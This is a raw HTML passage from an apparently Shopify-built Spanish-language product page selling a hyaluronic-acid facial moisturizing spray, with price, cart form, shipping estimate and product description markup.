                <img src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=416" alt="Hidratante Facial en spray" srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=54 54w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=74 74w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=104 104w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=162 162w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=208 208w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=324 324w, //kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&amp;width=416 416w" width="416" height="415" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18757188550913__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18757188550913__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18757188550913__main"
        data-section="template--18757188550913__main"
        data-url="/products/hidratante-facial-en-spray"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(4.5/5 recomendaciones)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Hidratante Facial en spray
                </h1>
                <a href="/products/hidratante-facial-en-spray" class="product__title">
                  <h2 class="h1">
                    Hidratante Facial en spray
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18757188550913__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $14.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18757188550913__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43577892307201">
                  
<input type="hidden" name="product-id" value="7911760331009" /><input type="hidden" name="section-id" value="template--18757188550913__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18757188550913__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18757188550913__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18757188550913__main"
        class="select__select"
        form="product-form-template--18757188550913__main"
      ><option
            
              selected="selected"
            
            
            value="43577892307201"
          >Default Title - $14.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--18757188550913__main,
  #SectionAtcBtn-template--18757188550913__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18757188550913__main"
      class="product-form main-product-form"
      data-section="template--18757188550913__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18757188550913__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18757188550913__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43577892307201"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18757188550913__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7911760331009" /><input type="hidden" name="section-id" value="template--18757188550913__main" /></form></product-form><link href="//kosmetikaonline.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411732984451" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43577892307201"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861732984451" defer="defer"></script></div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🔐 PAGA SEGURO EN LA ENTREGA</p>
              </div>
            
                
                
                  
                  <div
                    id="Quantity-Form-template--18757188550913__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18757188550913__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18757188550913__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Hidratante Facial en spray</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18757188550913__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18757188550913__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Hidratante Facial en spray</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Miér, Jue, Vier"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pide HOY"
        data-min-days="0"
        data-max-days="0"
      >
        Pide HOY
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachamos"
        data-min-days="0"
        data-max-days="1"
      >
        Despachamos
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="1"
        data-max-days="3"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="pr7 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexCol  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexColChild pb0" data-mce-fragment="1">
<div class="vtex-stack-layout-0-x-stackContainer vtex-stack-layout-0-x-stackContainer--product relative" data-mce-fragment="1">
<div class="vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--first vtex-stack-layout-0-x-stackItem--product--first" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexRow" data-mce-fragment="1">
<div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent items-stretch w-100" data-mce-fragment="1">
<div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" data-mce-fragment="1">
<div class="belcorp-data-layer-injection-2-x-dataLayerWrapper vtex-data-layer-injection-0-x-mobile-login-datalayer-22 vtex-data-layer-injection-0-x-globalDataLayerWrapper" data-mce-fragment="1">
<div class="belcorp-product-images-custom-0-x-productImagesContainer belcorp-product-images-custom-0-x-productImagesContainer--pdp-images belcorp-product-images-custom-0-x-productImagesContainer--carousel belcorp-product-images-custom-0-x-productImagesContainer--pdp-images--carousel belcorp-product-images-custom-0-x-content belcorp-product-images-custom-0-x-content--pdp-images w-100" data-mce-fragment="1">
<div class="belcorp-product-images-custom-0-x-carouselContainer belcorp-product-images-custom-0-x-carouselContainer--pdp-images relative overflow-hidden w-100 flex-ns justify-end-ns" aria-hidden="true" data-mce-fragment="1">
<div class="w-100 border-box belcorp-product-images-custom-0-x-carouselGaleryCursor ml-20-ns w-80-ns pl5-ns" data-mce-fragment="1">
<div class="swiper-container swiper-container-initialized swiper-container-horizontal belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer belcorp-product-images-custom-0-x-productImagesGallerySwiperContainer--pdp-images" data-mce-fragment="1">
<div class="swiper-wrapper" data-mce-fragment="1">
<div class="swiper-slide belcorp-product-images-custom-0-x-productImagesGallerySlide belcorp-product-images-custom-0-x-productImagesGallerySlide--pdp-images center-all swiper-slide-next" data-mce-fragment="1">
<div class="belcorp-product-images-custom-0-x-productImage belcorp-product-images-custom-0-x-productImage--pdp-images" data-mce-fragment="1">
<div class="relative" data-mce-fragment="1">
<div data-mce-fragment="1"><br></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product vtex-stack-layout-0-x-stackItem--tag-pdp vtex-stack-layout-0-x-stackItem--product--tag-pdp" data-mce-fragment="1"><br data-mce-fragment="1"></div>
<div class="vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto" data-mce-fragment="1"><br data-mce-fragment="1"></div>
<div class="vtex-stack-layout-0-x-stackItem vtex-stack-layout-0-x-stackItem--product absolute top-0 left-0 w-auto h-auto" data-mce-fragment="1"><br data-mce-fragment="1"></div>
</div>
</div>
</div>
</div>
<div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--right-col-pdp  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--right-col-pdp pb0" data-mce-fragment="1">
<div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--product-name-pdp" data-mce-fragment="1">
<div class="flex mt0 mb3 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--product-name-pdp items-stretch w-100" data-mce-fragment="1">
<div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" data-mce-fragment="1">
<h1 class="vtex-store-components-3-x-productNameContainer vtex-store-components-3-x-productNameContainer--product-name-pdp-product-name mv0 t-heading-4" data-mce-fragment="1"><span class="vtex-store-components-3-x-productBrand vtex-store-components-3-x-productBrand--product-name-pdp-product-name" data-mce-fragment="1">Nocturne Hidratante Facial en spray</span></h1>
<div class="panel-heading">
<div class="panel-title">
<div aria-controls="collapse-pdp-pb-lbel0" data-target="#collapse-pdp-pb-lbel0" href="#" data-toggle="collapse" class="panel-title__head active">
<h2 bucket-positon="Bloque 1">Descripción y beneficios</h2>
<div class="panel-title__minus"><br></div>
</div>
</div>
</div>
<div class="panel-collapse collapse in" id="collapse-pdp-pb-lbel0">
<div class="panel-body">
<p class="panel-body__description">Nocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene un efecto antioxidante y détox. 50 ml e 1.7 fl. oz.</p>
<div class="panel-heading">
<div class="panel-title">
<div aria-expanded="true" aria-controls="collapse-pdp-pb-lbel1" data-target="#collapse-pdp-pb-lbel1" href="#" data-toggle="collapse" class="panel-title__head active">
<h2 bucket-positon="Bloque 2">Resultados comprobados</h2>
<div class="panel-title__minus"><br></div>
</div>
</div>
</div>
<div aria-expanded="true" class="panel-collapse collapse in" id="collapse-pdp-pb-lbel1">
<div class="panel-body">
<p class="panel-body__description">El hidratante facial Nocturne tiene triple poder hidratante con ácido hialurónico: hidratación facial inmediata y hasta por 7 días.* ¿Para qué sirve el ácido hialurónico? Sirve para hidratar en profundidad tu piel. Además, las propiedades del ácido hialurónico ayudan a mantener esta hidratación, reparar la piel y luchar contra los signos visibles del envejecimiento, como líneas de expresión y arrugas. *Prueba de hidratación en Lab. Kosmoscience por 7 días de uso continuo</p>
<div class="panel-heading">
<div class="panel-title">
<div aria-expanded="true" aria-controls="collapse-pdp-pb-lbel2" data-target="#collapse-pdp-pb-lbel2" href="#" data-toggle="collapse" class="panel-title__head active">
<h2 bucket-positon="Bloque 3">Tecnología y activos de vanguardia</h2>
<div class="panel-title__minus"><br></div>
</div>
</div>
</div>
<div aria-expanded="true" class="panel-collapse collapse in" id="collapse-pdp-pb-lbel2">
<div class="panel-body">
<p class="panel-body__description">Su innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.</p>
<div class="panel-heading">
<div class="panel-title">
<div aria-expanded="true" aria-controls="collapse-pdp-pb-lbel2" data-target="#collapse-pdp-pb-lbel2" href="#" data-toggle="collapse" class="panel-title__head active">
<h2 bucket-positon="Bloque 3">Tecnología y activos de vanguardia</h2>
<div class="panel-title__minus"><br></div>
</div>
</div>
</div>
<div aria-expanded="true" class="panel-collapse collapse in" id="collapse-pdp-pb-lbel2">
<div class="panel-body">
<p class="panel-body__description">Su innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--18757188550913__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--18757188550913__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18757188550913__main"
                        src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&width=500"
                        alt="Hidratante Facial en spray"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hidratante Facial en spray
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18757188550913__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $14.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $14.99
      </span>
